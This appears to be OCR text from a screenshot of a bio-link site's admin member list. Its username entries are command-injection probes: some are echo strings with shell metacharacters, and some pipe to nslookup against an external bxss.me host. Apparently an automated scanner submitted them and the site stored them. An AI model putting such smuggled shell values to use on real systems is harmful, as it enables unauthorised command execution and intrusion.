 Simplenote
Performance
(1) Couple Preneur - Do
MUTED
Bio Link Admin | Register
(27) WhatsApp
Bio Link Admin
https://bek.link/panelMS/member/
90%
Dashboard
Edit Info Akun
Aktivasi Reseller
Reseller Akun
Reseller Paket
Icon Tombol
Meta Tags
News Info
Member Akun
Ganti Password
Tambah Member
Member Reguler (Child)
Member Basic
Semua Member
Daftar Member
10 records per page
Search:
# Username Nama Domain Nama Reseller Aksi
645 |echo vnujdo$()\ fpfllz\nz^xyu||a #' |echo vnujdo$ 1 Admnistrator
442 |echo krfrti$()\ ngcfxt\nz^xyu||a #' |echo krfrti$ 1 Admnistrator
585 |echo jbipay$()\ rkenye\nz^xyu||a #' |echo jbipay$ 1 Admnistrator
504 |echo hkrwre$()\ vdsoxv\nz^xyu||a #' |echo hkrwre$ 1 Admnistrator
392 |echo csxpsr$()\ lgmbvv\nz^xyu||a #' |echo csxpsr$ 1 Admnistrator
631 |(nslookup hitvqzknrlbie27247.bxss.me||perl -e &qu 1 Admnistrator
499 |(nslookup hittbfbvvlkdh2fb40.bxss.me||perl -e &qu 1 Admnistrator
575 |(nslookup hitpclcmxcbnhb7e0b.bxss.me||perl -e &qu 1 Admnistrator
bek.
Highlight All
Match Case
Match Diacritics
Whole Words
Phrase not found